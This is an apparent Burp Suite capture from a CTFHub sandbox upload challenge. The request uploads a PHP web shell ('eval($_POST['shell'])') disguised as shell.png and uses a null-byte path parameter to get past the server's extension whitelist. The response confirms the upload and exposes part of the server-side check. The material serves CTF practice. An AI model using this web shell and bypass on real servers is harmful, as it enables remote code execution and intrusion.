 Request
Raw Params Headers Hex
POST /?road=/var/www/html/upload/shell.php%00
HTTP/1.1
Host:
challenge-470e03eb73efaa9c.sandbox.ctfhub.com:10080
Content-Length: 323
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://challenge-470e03eb73efaa9c.sandbox.ctfhub.co
m:10080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVgXhXcAgBO2Omhks
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-470e03eb73efaa9c.sandbox.ctfhub.co
m:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVgXhXcAgBO2Omhks
Content-Disposition: form-data; name="file";
filename="shell.png"
Content-Type: image/png
<?php phpinfo(); eval($_POST['shell']); ?>
------WebKitFormBoundaryVgXhXcAgBO2Omhks
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryVgXhXcAgBO2Omhks
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 16 Jan 2021 04:13:58 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1081
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('□□□□')</script><!DOCTYPE html>
<html>
这里是上传成功
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ - 00□□</title>
</head>
<body>
<h1>CTFHub □□□□ - 00□□</h1>
<form action=?road=/var/www/html/upload/ method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
if (!empty($_POST['submit'])) {
$name = basename($_FILES['file']['name']);
$info = pathinfo($name);
$ext = $info['extension'];
$whitelist = array("jpg", "png", "gif");
if (in_array($ext, $whitelist)) {
$des = $_GET['road'] . "/" . rand(10, 99) .
date("YmdHis") . "." . $ext;